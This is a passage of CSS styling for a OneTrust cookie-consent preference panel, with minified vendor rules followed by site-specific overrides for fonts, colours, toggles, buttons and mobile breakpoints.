.ot-vnd-serv .ot-vnd-item:first-child{margin-top:.25rem;border-top:unset}#onetrust-pc-sdk .ot-vs-list .ot-vnd-item:last-child,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item:last-child{margin-bottom:.5rem}#onetrust-pc-sdk .ot-vs-list .ot-vnd-item:last-child button,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item:last-child button{border-bottom:none}#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-vnd-info-cntr,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-vnd-info-cntr{border:1px solid #d8d8d8;padding:.75rem 1.75rem;padding-bottom:0;width:auto;margin-top:.5rem}#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-vnd-info,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-vnd-info{margin-bottom:1rem;padding-left:.75rem;padding-right:.75rem;display:flex;flex-direction:column}#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-vnd-info[data-vnd-info-key*=DPOEmail],#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-vnd-info[data-vnd-info-key*=DPOEmail]{border-top:1px solid #d8d8d8;padding-top:1rem}#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-vnd-info[data-vnd-info-key*=DPOLink],#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-vnd-info[data-vnd-info-key*=DPOLink]{border-bottom:1px solid #d8d8d8;padding-bottom:1rem}#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-vnd-info .ot-vnd-lbl,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-vnd-info .ot-vnd-lbl{font-weight:bold;font-size:.85em;margin-bottom:.5rem}#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-vnd-info .ot-vnd-cnt,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-vnd-info .ot-vnd-cnt{margin-left:.5rem;font-weight:500;font-size:.85rem}#onetrust-pc-sdk .ot-vs-list.ot-vnd-subgrp-cnt,#onetrust-pc-sdk .ot-vnd-serv.ot-vnd-subgrp-cnt{padding-left:40px}#onetrust-pc-sdk .ot-vs-list.ot-vnd-subgrp-cnt .ot-vnd-serv-hdr-cntr .ot-vnd-serv-hdr,#onetrust-pc-sdk .ot-vnd-serv.ot-vnd-subgrp-cnt .ot-vnd-serv-hdr-cntr .ot-vnd-serv-hdr{font-size:.8em}#onetrust-pc-sdk .ot-vs-list.ot-vnd-subgrp-cnt .ot-cat-header,#onetrust-pc-sdk .ot-vnd-serv.ot-vnd-subgrp-cnt .ot-cat-header{font-size:.8em}#onetrust-pc-sdk .ot-subgrp-cntr .ot-vnd-serv{margin-bottom:1rem;padding:1rem .95rem}#onetrust-pc-sdk .ot-subgrp-cntr .ot-vnd-serv .ot-vnd-serv-hdr-cntr{padding-bottom:.75rem;border-bottom:1px solid #d8d8d8}#onetrust-pc-sdk .ot-subgrp-cntr .ot-vnd-serv .ot-vnd-serv-hdr-cntr .ot-vnd-serv-hdr{font-weight:700;font-size:.8em;line-height:20px;margin-left:.82rem}#onetrust-pc-sdk .ot-subgrp-cntr .ot-cat-header{font-weight:700;font-size:.8em;line-height:20px}#onetrust-pc-sdk .ot-subgrp-cntr ul.ot-subgrps .ot-vnd-serv .ot-vnd-lst-cont .ot-accordion-layout .ot-acc-hdr div.ot-chkbox{margin-left:.82rem}#onetrust-pc-sdk .ot-vs-config .ot-acc-hdr,#onetrust-pc-sdk ul.ot-subgrps .ot-acc-hdr,#onetrust-pc-sdk .ot-subgrp-cntr ul.ot-subgrps .ot-acc-hdr,#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-acc-hdr,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-acc-hdr,#onetrust-pc-sdk #ot-pc-lst .ot-vs-list .ot-vnd-item .ot-acc-hdr,#onetrust-pc-sdk .ot-accordion-layout.ot-checkbox-consent .ot-acc-hdr{padding:.7rem 0;margin:0;display:flex;width:100%;align-items:center;justify-content:space-between}#onetrust-pc-sdk .ot-vs-config .ot-acc-hdr div:first-child,#onetrust-pc-sdk ul.ot-subgrps .ot-acc-hdr div:first-child,#onetrust-pc-sdk .ot-subgrp-cntr ul.ot-subgrps .ot-acc-hdr div:first-child,#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-acc-hdr div:first-child,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-acc-hdr div:first-child,#onetrust-pc-sdk #ot-pc-lst .ot-vs-list .ot-vnd-item .ot-acc-hdr div:first-child,#onetrust-pc-sdk .ot-accordion-layout.ot-checkbox-consent .ot-acc-hdr div:first-child{margin-left:.5rem}#onetrust-pc-sdk .ot-vs-config .ot-acc-hdr div:last-child,#onetrust-pc-sdk ul.ot-subgrps .ot-acc-hdr div:last-child,#onetrust-pc-sdk .ot-subgrp-cntr ul.ot-subgrps .ot-acc-hdr div:last-child,#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-acc-hdr div:last-child,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-acc-hdr div:last-child,#onetrust-pc-sdk #ot-pc-lst .ot-vs-list .ot-vnd-item .ot-acc-hdr div:last-child,#onetrust-pc-sdk .ot-accordion-layout.ot-checkbox-consent .ot-acc-hdr div:last-child{margin-right:.5rem;margin-left:.5rem}#onetrust-pc-sdk .ot-vs-config .ot-acc-hdr .ot-always-active,#onetrust-pc-sdk ul.ot-subgrps .ot-acc-hdr .ot-always-active,#onetrust-pc-sdk .ot-subgrp-cntr ul.ot-subgrps .ot-acc-hdr .ot-always-active,#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-always-active,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-acc-hdr .ot-always-active,#onetrust-pc-sdk #ot-pc-lst .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-always-active,#onetrust-pc-sdk .ot-accordion-layout.ot-checkbox-consent .ot-acc-hdr .ot-always-active{position:relative;right:unset;top:unset;transform:unset}#onetrust-pc-sdk .ot-vs-config .ot-acc-hdr .ot-plus-minus,#onetrust-pc-sdk ul.ot-subgrps .ot-acc-hdr .ot-plus-minus,#onetrust-pc-sdk .ot-subgrp-cntr ul.ot-subgrps .ot-acc-hdr .ot-plus-minus,#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-plus-minus,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-acc-hdr .ot-plus-minus,#onetrust-pc-sdk #ot-pc-lst .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-plus-minus,#onetrust-pc-sdk .ot-accordion-layout.ot-checkbox-consent .ot-acc-hdr .ot-plus-minus{top:0}#onetrust-pc-sdk .ot-vs-config .ot-acc-hdr .ot-arw-cntr,#onetrust-pc-sdk ul.ot-subgrps .ot-acc-hdr .ot-arw-cntr,#onetrust-pc-sdk .ot-subgrp-cntr ul.ot-subgrps .ot-acc-hdr .ot-arw-cntr,#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-arw-cntr,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-acc-hdr .ot-arw-cntr,#onetrust-pc-sdk #ot-pc-lst .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-arw-cntr,#onetrust-pc-sdk .ot-accordion-layout.ot-checkbox-consent .ot-acc-hdr .ot-arw-cntr{float:none;top:unset;right:unset;transform:unset;margin-top:-2px;position:relative}#onetrust-pc-sdk .ot-vs-config .ot-acc-hdr .ot-cat-header,#onetrust-pc-sdk ul.ot-subgrps .ot-acc-hdr .ot-cat-header,#onetrust-pc-sdk .ot-subgrp-cntr ul.ot-subgrps .ot-acc-hdr .ot-cat-header,#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-cat-header,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-acc-hdr .ot-cat-header,#onetrust-pc-sdk #ot-pc-lst .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-cat-header,#onetrust-pc-sdk .ot-accordion-layout.ot-checkbox-consent .ot-acc-hdr .ot-cat-header{flex:1;margin:0 .5rem}#onetrust-pc-sdk .ot-vs-config .ot-acc-hdr .ot-tgl,#onetrust-pc-sdk ul.ot-subgrps .ot-acc-hdr .ot-tgl,#onetrust-pc-sdk .ot-subgrp-cntr ul.ot-subgrps .ot-acc-hdr .ot-tgl,#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-tgl,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-acc-hdr .ot-tgl,#onetrust-pc-sdk #ot-pc-lst .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-tgl,#onetrust-pc-sdk .ot-accordion-layout.ot-checkbox-consent .ot-acc-hdr .ot-tgl{position:relative;transform:none;right:0;top:0;float:none}#onetrust-pc-sdk .ot-vs-config .ot-acc-hdr .ot-chkbox,#onetrust-pc-sdk ul.ot-subgrps .ot-acc-hdr .ot-chkbox,#onetrust-pc-sdk .ot-subgrp-cntr ul.ot-subgrps .ot-acc-hdr .ot-chkbox,#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-chkbox,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-acc-hdr .ot-chkbox,#onetrust-pc-sdk #ot-pc-lst .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-chkbox,#onetrust-pc-sdk .ot-accordion-layout.ot-checkbox-consent .ot-acc-hdr .ot-chkbox{position:relative;margin:0 .5rem}#onetrust-pc-sdk .ot-vs-config .ot-acc-hdr .ot-chkbox label,#onetrust-pc-sdk ul.ot-subgrps .ot-acc-hdr .ot-chkbox label,#onetrust-pc-sdk .ot-subgrp-cntr ul.ot-subgrps .ot-acc-hdr .ot-chkbox label,#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-chkbox label,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-acc-hdr .ot-chkbox label,#onetrust-pc-sdk #ot-pc-lst .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-chkbox label,#onetrust-pc-sdk .ot-accordion-layout.ot-checkbox-consent .ot-acc-hdr .ot-chkbox label{padding:0}#onetrust-pc-sdk .ot-vs-config .ot-acc-hdr .ot-chkbox label::before,#onetrust-pc-sdk ul.ot-subgrps .ot-acc-hdr .ot-chkbox label::before,#onetrust-pc-sdk .ot-subgrp-cntr ul.ot-subgrps .ot-acc-hdr .ot-chkbox label::before,#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-chkbox label::before,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-acc-hdr .ot-chkbox label::before,#onetrust-pc-sdk #ot-pc-lst .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-chkbox label::before,#onetrust-pc-sdk .ot-accordion-layout.ot-checkbox-consent .ot-acc-hdr .ot-chkbox label::before{position:relative}#onetrust-pc-sdk .ot-vs-config .ot-acc-hdr .ot-chkbox input,#onetrust-pc-sdk ul.ot-subgrps .ot-acc-hdr .ot-chkbox input,#onetrust-pc-sdk .ot-subgrp-cntr ul.ot-subgrps .ot-acc-hdr .ot-chkbox input,#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-chkbox input,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-acc-hdr .ot-chkbox input,#onetrust-pc-sdk #ot-pc-lst .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-chkbox input,#onetrust-pc-sdk .ot-accordion-layout.ot-checkbox-consent .ot-acc-hdr .ot-chkbox input{position:absolute;cursor:pointer;width:100%;height:100%;opacity:0;margin:0;top:0;left:0;z-index:1}#onetrust-pc-sdk .ot-subgrp-cntr ul.ot-subgrps li.ot-subgrp .ot-acc-hdr h5.ot-cat-header,#onetrust-pc-sdk .ot-subgrp-cntr ul.ot-subgrps li.ot-subgrp .ot-acc-hdr h4.ot-cat-header{margin:0}#onetrust-pc-sdk .ot-vs-config .ot-subgrp-cntr ul.ot-subgrps li.ot-subgrp h5{top:0;line-height:20px}#onetrust-pc-sdk .ot-vs-list{display:flex;flex-direction:column;padding:0;margin:.5rem 4px}#onetrust-pc-sdk .ot-vs-selc-all{display:flex;padding:0;float:unset;align-items:center;justify-content:flex-start}#onetrust-pc-sdk .ot-vs-selc-all.ot-toggle-conf{justify-content:flex-end}#onetrust-pc-sdk .ot-vs-selc-all.ot-toggle-conf.ot-caret-conf .ot-sel-all-chkbox{margin-right:48px}#onetrust-pc-sdk .ot-vs-selc-all.ot-toggle-conf .ot-sel-all-chkbox{margin:0;padding:0;margin-right:14px;justify-content:flex-end}#onetrust-pc-sdk .ot-vs-selc-all.ot-toggle-conf #ot-selall-vencntr.ot-chkbox,#onetrust-pc-sdk .ot-vs-selc-all.ot-toggle-conf #ot-selall-vencntr.ot-tgl{display:inline-block;right:unset;width:auto;height:auto;float:none}#onetrust-pc-sdk .ot-vs-selc-all.ot-toggle-conf #ot-selall-vencntr label{width:45px;height:25px}#onetrust-pc-sdk .ot-vs-selc-all .ot-sel-all-chkbox{margin-right:11px;margin-left:.75rem;display:flex;align-items:center}#onetrust-pc-sdk .ot-vs-selc-all .sel-all-hdr{margin:0 1.25rem;font-size:.812em;line-height:normal;text-align:center;word-break:break-word;word-wrap:break-word}#onetrust-pc-sdk .ot-vnd-list-cnt #ot-selall-vencntr.ot-chkbox{float:unset;right:0}#onetrust-pc-sdk[dir=rtl] #ot-back-arw,#onetrust-pc-sdk[dir=rtl] input~.ot-acc-hdr .ot-arw{transform:rotate(180deg);-o-transform:rotate(180deg);-ms-transform:rotate(180deg);-webkit-transform:rotate(180deg)}#onetrust-pc-sdk[dir=rtl] input:checked~.ot-acc-hdr .ot-arw{transform:rotate(270deg);-o-transform:rotate(270deg);-ms-transform:rotate(270deg);-webkit-transform:rotate(270deg)}#onetrust-pc-sdk[dir=rtl] .ot-chkbox label::after{transform:rotate(45deg);-webkit-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);border-left:0;border-right:3px solid}#onetrust-pc-sdk[dir=rtl] .ot-search-cntr>svg{right:0}@media only screen and (max-width: 600px){#onetrust-pc-sdk.otPcCenter{left:0;min-width:100%;height:100%;top:0;border-radius:0}#onetrust-pc-sdk #ot-pc-content,#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container{margin:1px 3px 0 10px;padding-right:10px;width:calc(100% - 23px)}#onetrust-pc-sdk #ot-pc-content.ot-button-order-container,#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container.ot-button-order-container{margin:0;width:100%;padding:.5em 1em;flex-direction:column;box-sizing:border-box;height:calc(100% - 30px);justify-content:space-around}#onetrust-pc-sdk #ot-pc-content.ot-button-order-container *[class*=ot-button-order-],#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container.ot-button-order-container *[class*=ot-button-order-]{margin:0 !important}#onetrust-pc-sdk .ot-btn-container button{max-width:none;letter-spacing:.01em}#onetrust-pc-sdk #close-pc-btn-handler{top:10px;right:17px}#onetrust-pc-sdk p{font-size:.7em}#onetrust-pc-sdk #ot-pc-hdr{margin:10px 10px 0 5px;width:calc(100% - 15px)}#onetrust-pc-sdk .vendor-search-handler{font-size:1em}#onetrust-pc-sdk #ot-back-arw{margin-left:12px}#onetrust-pc-sdk #ot-lst-cnt{margin:0;padding:0 5px 0 10px;min-width:95%}#onetrust-pc-sdk .switch+p{max-width:80%}#onetrust-pc-sdk .ot-ftr-stacked button{width:100%}#onetrust-pc-sdk #ot-fltr-cnt{max-width:320px;width:90%;border-top-right-radius:0;border-bottom-right-radius:0;margin:0;margin-left:15px;left:auto;right:40px;top:85px}#onetrust-pc-sdk .ot-fltr-opt{margin-left:25px;margin-bottom:10px}#onetrust-pc-sdk .ot-pc-refuse-all-handler{margin-bottom:0}#onetrust-pc-sdk #ot-fltr-cnt{right:40px}}@media only screen and (max-width: 500px){#onetrust-pc-sdk .ot-fltr-cntr,#onetrust-pc-sdk #ot-fltr-cnt{right:10px}#onetrust-pc-sdk #ot-anchor{right:25px}#onetrust-pc-sdk button{width:100%}#onetrust-pc-sdk:not(.ot-addtl-vendors) #ot-pc-lst:not(.ot-enbl-chr) .ot-sel-all{padding-right:9px}#onetrust-pc-sdk:not(.ot-addtl-vendors) #ot-pc-lst:not(.ot-enbl-chr) .ot-tgl-cntr{right:0}#onetrust-pc-sdk .ot-btn-container.ot-button-order-container .ot-pc-refuse-all-handler,#onetrust-pc-sdk .ot-btn-container.ot-button-order-container .save-preference-btn-handler,#onetrust-pc-sdk .ot-btn-container.ot-button-order-container #accept-recommended-btn-handler{width:100%}}@media(min-width: 768px){#onetrust-pc-sdk.ot-tgl-with-label .ot-label-status{display:inline}#onetrust-pc-sdk.ot-tgl-with-label #ot-pc-lst .ot-label-status{display:none}}@media only screen and (max-width: 896px)and (max-height: 425px)and (orientation: landscape){#onetrust-pc-sdk.otPcCenter{left:0;top:0;min-width:100%;height:100%;border-radius:0}#onetrust-pc-sdk .ot-pc-header{height:auto;min-height:20px}#onetrust-pc-sdk .ot-pc-header .ot-pc-logo{max-height:30px}#onetrust-pc-sdk .ot-pc-footer{max-height:60px;overflow-y:auto}#onetrust-pc-sdk #ot-pc-content,#onetrust-pc-sdk #ot-pc-lst{bottom:70px}#onetrust-pc-sdk.ot-ftr-stacked #ot-pc-content{bottom:70px}#onetrust-pc-sdk #ot-anchor{left:initial;right:50px}#onetrust-pc-sdk #ot-lst-title{margin-top:12px}#onetrust-pc-sdk #ot-lst-title *{font-size:inherit}#onetrust-pc-sdk #ot-pc-hdr input{margin-right:0;padding-right:45px}#onetrust-pc-sdk .switch+p{max-width:85%}#onetrust-pc-sdk #ot-sel-blk{position:static}#onetrust-pc-sdk #ot-pc-lst{overflow:auto}#onetrust-pc-sdk #ot-lst-cnt{max-height:none;overflow:initial}#onetrust-pc-sdk #ot-lst-cnt.no-results{height:auto}#onetrust-pc-sdk input{font-size:1em !important}#onetrust-pc-sdk p{font-size:.6em}#onetrust-pc-sdk #ot-fltr-modal{width:100%;top:0}#onetrust-pc-sdk ul li p,#onetrust-pc-sdk .category-vendors-list-handler,#onetrust-pc-sdk .category-vendors-list-handler+a,#onetrust-pc-sdk .category-host-list-handler{font-size:.6em}#onetrust-pc-sdk.ot-shw-fltr #ot-anchor{display:none !important}#onetrust-pc-sdk.ot-shw-fltr #ot-pc-lst{height:100% !important;overflow:hidden;top:0px}#onetrust-pc-sdk.ot-shw-fltr #ot-fltr-cnt{margin:0;height:100%;max-height:none;padding:10px;top:0;width:calc(100% - 20px);position:absolute;right:0;left:0;max-width:none}#onetrust-pc-sdk.ot-shw-fltr .ot-fltr-scrlcnt{max-height:calc(100% - 65px)}}
            #onetrust-consent-sdk #onetrust-pc-sdk,
                #onetrust-consent-sdk #ot-search-cntr,
                #onetrust-consent-sdk #onetrust-pc-sdk .ot-switch.ot-toggle,
                #onetrust-consent-sdk #onetrust-pc-sdk ot-grp-hdr1 .checkbox,
                #onetrust-consent-sdk #onetrust-pc-sdk #ot-pc-title:after
                ,#onetrust-consent-sdk #onetrust-pc-sdk #ot-sel-blk,
                        #onetrust-consent-sdk #onetrust-pc-sdk #ot-fltr-cnt,
                        #onetrust-consent-sdk #onetrust-pc-sdk #ot-anchor {
                    background-color: #FFFFFF;
                }
               
            #onetrust-consent-sdk #onetrust-pc-sdk h3,
                #onetrust-consent-sdk #onetrust-pc-sdk h4,
                #onetrust-consent-sdk #onetrust-pc-sdk h5,
                #onetrust-consent-sdk #onetrust-pc-sdk h6,
                #onetrust-consent-sdk #onetrust-pc-sdk p,
                #onetrust-consent-sdk #onetrust-pc-sdk #ot-ven-lst .ot-ven-opts p,
                #onetrust-consent-sdk #onetrust-pc-sdk #ot-pc-desc,
                #onetrust-consent-sdk #onetrust-pc-sdk #ot-pc-title,
                #onetrust-consent-sdk #onetrust-pc-sdk .ot-li-title,
                #onetrust-consent-sdk #onetrust-pc-sdk .ot-sel-all-hdr span,
                #onetrust-consent-sdk #onetrust-pc-sdk #ot-host-lst .ot-host-info,
                #onetrust-consent-sdk #onetrust-pc-sdk #ot-fltr-modal #modal-header,
                #onetrust-consent-sdk #onetrust-pc-sdk .ot-checkbox label span,
                #onetrust-consent-sdk #onetrust-pc-sdk #ot-pc-lst #ot-sel-blk p,
                #onetrust-consent-sdk #onetrust-pc-sdk #ot-pc-lst #ot-lst-title h3,
                #onetrust-consent-sdk #onetrust-pc-sdk #ot-pc-lst .back-btn-handler p,
                #onetrust-consent-sdk #onetrust-pc-sdk #ot-pc-lst .ot-ven-name,
                #onetrust-consent-sdk #onetrust-pc-sdk #ot-pc-lst #ot-ven-lst .consent-category,
                #onetrust-consent-sdk #onetrust-pc-sdk .ot-leg-btn-container .ot-inactive-leg-btn,
                #onetrust-consent-sdk #onetrust-pc-sdk .ot-label-status,
                #onetrust-consent-sdk #onetrust-pc-sdk .ot-chkbox label span,
                #onetrust-consent-sdk #onetrust-pc-sdk #clear-filters-handler,
                #onetrust-consent-sdk #onetrust-pc-sdk .ot-optout-signal
                {
                    color: #1e1e1e;
                }
             #onetrust-consent-sdk #onetrust-pc-sdk .privacy-notice-link,
                    #onetrust-consent-sdk #onetrust-pc-sdk .ot-pgph-link,
                    #onetrust-consent-sdk #onetrust-pc-sdk .category-vendors-list-handler,
                    #onetrust-consent-sdk #onetrust-pc-sdk .category-vendors-list-handler + a,
                    #onetrust-consent-sdk #onetrust-pc-sdk .category-host-list-handler,
                    #onetrust-consent-sdk #onetrust-pc-sdk .ot-ven-link,
                    #onetrust-consent-sdk #onetrust-pc-sdk .ot-ven-legclaim-link,
                    #onetrust-consent-sdk #onetrust-pc-sdk #ot-host-lst .ot-host-name a,
                    #onetrust-consent-sdk #onetrust-pc-sdk #ot-host-lst .ot-acc-hdr .ot-host-expand,
                    #onetrust-consent-sdk #onetrust-pc-sdk #ot-host-lst .ot-host-info a,
                    #onetrust-consent-sdk #onetrust-pc-sdk #ot-pc-content #ot-pc-desc .ot-link-btn,
                    #onetrust-consent-sdk #onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-vnd-info a,
                    #onetrust-consent-sdk #onetrust-pc-sdk #ot-lst-cnt .ot-vnd-info a,
                    #onetrust-consent-sdk #onetrust-pc-sdk #ot-pc-desc a
                    {
                        color: #1e1e1e;
                    }
            #onetrust-consent-sdk #onetrust-pc-sdk .category-vendors-list-handler:hover { text-decoration: underline;}
            #onetrust-consent-sdk #onetrust-pc-sdk .ot-acc-grpcntr.ot-acc-txt,
            #onetrust-consent-sdk #onetrust-pc-sdk .ot-acc-txt .ot-subgrp-tgl .ot-switch.ot-toggle
             {
                background-color: #fff;
            }
             #onetrust-consent-sdk #onetrust-pc-sdk #ot-host-lst .ot-host-info,
                    #onetrust-consent-sdk #onetrust-pc-sdk .ot-acc-txt .ot-ven-dets
                            {
                                background-color: #fff;
                            }
        #onetrust-consent-sdk #onetrust-pc-sdk
            button:not(#clear-filters-handler):not(.ot-close-icon):not(#filter-btn-handler):not(.ot-remove-objection-handler):not(.ot-obj-leg-btn-handler):not([aria-expanded]):not(.ot-link-btn),
            #onetrust-consent-sdk #onetrust-pc-sdk .ot-leg-btn-container .ot-active-leg-btn {
                background-color: #1e1e1e;border-color: #1e1e1e;
                color: #FFFFFF;
            }
            #onetrust-consent-sdk #onetrust-pc-sdk .ot-active-menu {
                border-color: #1e1e1e;
            }
            
            #onetrust-consent-sdk #onetrust-pc-sdk .ot-leg-btn-container .ot-remove-objection-handler{
                background-color: transparent;
                border: 1px solid transparent;
            }
            #onetrust-consent-sdk #onetrust-pc-sdk .ot-leg-btn-container .ot-inactive-leg-btn {
                background-color: #FFFFFF;
                color: #4D4D4D; border-color: #4D4D4D;
            }#onetrust-consent-sdk #onetrust-pc-sdk .ot-tgl input:checked+.ot-switch .ot-switch-nob {
                background-color: #468254;
            }
                #onetrust-consent-sdk #onetrust-pc-sdk .ot-switch-nob {
                    background-color: #767676;
                }
            #onetrust-consent-sdk #onetrust-pc-sdk .ot-tgl input:focus + .ot-switch, .ot-switch .ot-switch-nob, .ot-switch .ot-switch-nob:before,
            #onetrust-pc-sdk .ot-checkbox input[type="checkbox"]:focus + label::before,
            #onetrust-pc-sdk .ot-chkbox input[type="checkbox"]:focus + label::before {
                outline-color: #000000;
                outline-width: 1px;
                outline-offset: 1px;
            }
            #onetrust-pc-sdk .ot-host-item > button:focus, #onetrust-pc-sdk .ot-ven-item > button:focus {
                border: 1px solid #000000;
            }
            #onetrust-consent-sdk #onetrust-pc-sdk *:focus,
            #onetrust-consent-sdk #onetrust-pc-sdk .ot-vlst-cntr > a:focus {
               outline: 1px solid #000000;
               outline-offset: 1px;
            }#onetrust-pc-sdk .ot-vlst-cntr .ot-ext-lnk,  #onetrust-pc-sdk .ot-ven-hdr .ot-ext-lnk{
                    background-image: url('https://cdn-ukwest.onetrust.com/logos/static/ot_external_link.svg');
                }
            #onetrust-pc-sdk.otPcCenter {
    border-radius: 0 !important;
}

#onetrust-pc-sdk .ot-btn-container {
    text-align: left !important;
    margin-left: 30px !important;
}

#onetrust-pc-sdk #ot-pc-title {
    font-size: 1.5em !important;
    font-family: 'ivyora-display', 'Times New Roman', serif !important;
    margin-bottom: 24px !important;
    margin-top: 16px !important;
    font-weight: 400 !important;
    letter-spacing: 0.05em !important;
}

#onetrust-pc-sdk #ot-pc-desc {
    color: #4F4A4A !important;
    font-size: 0.875em !important;
}

#onetrust-consent-sdk #onetrust-pc-sdk button:not(#clear-filters-handler):not(.ot-close-icon):not(#filter-btn-handler):not(.ot-remove-objection-handler):not(.ot-obj-leg-btn-handler):not([aria-expanded]):not(.ot-link-btn), #onetrust-consent-sdk #onetrust-pc-sdk .ot-leg-btn-container .ot-active-leg-btn {
    font-weight: 500 !important;
    text-transform: uppercase !important;
    width: 250px !important;
    font-size: 0.875em !important;
    letter-spacing: 0.05em !important;
}

#onetrust-pc-sdk #accept-recommended-btn-handler:hover, #onetrust-pc-sdk .ot-btn-container button:hover {
    background-color: #fff !important;
    border-color: #1e1e1e !important;
    color: #1e1e1e !important;
}


#onetrust-pc-sdk #ot-category-title {
    font-size: 1.125em !important;
    font-family: 'ivyora-display', 'Times New Roman', serif !important;
    font-weight: 400 !important;
}

#onetrust-pc-sdk .ot-cat-header {
    font-weight: 400 !important;
    font-size: 1em !important;
}

#onetrust-pc-sdk .ot-accordion-layout .ot-acc-grpdesc {
    font-size: 0.875em !important;
    margin-bottom: 16px !important;
    margin-top: 0 !important;
    padding-left: 34px !important;
}

#onetrust-pc-sdk #ot-pc-desc .privacy-notice-link {
    margin-left: 1px !important;
}

#onetrust-pc-sdk .ot-vs-list .ot-always-active, #onetrust-pc-sdk .ot-cat-grp .ot-always-active {
    color: #1e1e1e !important;
    font-size: 1em !important;
    font-weight: 500 !important;
}

#onetrust-pc-sdk .ot-accordion-layout.ot-cat-item:first-of-type {
    margin-top: 8px !important;
    border-top: 1px solid #CDCBCB !important;
}

#onetrust-pc-sdk .ot-accordion-layout.ot-cat-item {
    border-top: 1px solid #CDCBCB !important;
    border-bottom: none;
    border-left: none;
    border-right: none;
    border-radius: 0 !important;
    margin-left: 1px !important;
}

#onetrust-pc-sdk .ot-cat-item>button, #onetrust-pc-sdk .ot-acc-cntr>button, #onetrust-pc-sdk li>button {
    border-radius: 0 !important;
}

#onetrust-pc-sdk .ot-vs-config .ot-acc-hdr, #onetrust-pc-sdk ul.ot-subgrps .ot-acc-hdr, #onetrust-pc-sdk .ot-subgrp-cntr ul.ot-subgrps .ot-acc-hdr, #onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-acc-hdr, #onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-acc-hdr, #onetrust-pc-sdk #ot-pc-lst .ot-vs-list .ot-vnd-item .ot-acc-hdr, #onetrust-pc-sdk .ot-accordion-layout.ot-checkbox-consent .ot-acc-hdr {
    padding: 16px 0 !important;
}

#onetrust-pc-sdk .ot-switch-nob {
    background-color: #fff !important;
    border: 1px solid #CDCBCB !important;
}
#onetrust-pc-sdk .ot-switch-nob:before {
    background-color: #4f4a4a !important;
}

#onetrust-pc-sdk .ot-tgl input:checked+.ot-switch .ot-switch-nob {
    background-color: #486248 !important;
}

#onetrust-pc-sdk .ot-tgl input:checked+.ot-switch .ot-switch-nob:before {
    background-color: #fff !important;
}

/* Confirm CTA on tablet/mobile */
#onetrust-pc-sdk .ot-btn-container  {
	@media only screen and (max-width: 425px) {
		margin-left: 16px !important;
	}
}

#onetrust-pc-sdk .ot-pc-header  {
	@media only screen and (max-width: 425px) {
		    padding: 10px 0 10px 16px !important;
	}
}

#onetrust-pc-sdk #ot-pc-content, #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container  {
	@media only screen and (max-width: 425px) {
		    margin: 0 0 0 16px !important;
	}
}


#onetrust-pc-sdk .ot-btn-container  {
	@media only screen and (min-width: 426px) and (max-width: 600px) {
		margin-left: 24px !important;
	}
}

#onetrust-pc-sdk .ot-pc-header  {
	@media only screen and (min-width: 426px) and (max-width: 600px) {
		    padding: 10px 0 10px 24px !important;
	}
}

#onetrust-pc-sdk #ot-pc-content, #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container  {
	@media only screen and (min-width: 426px) and (max-width: 600px) {
		    margin: 0 0 0 24px !important;
	}
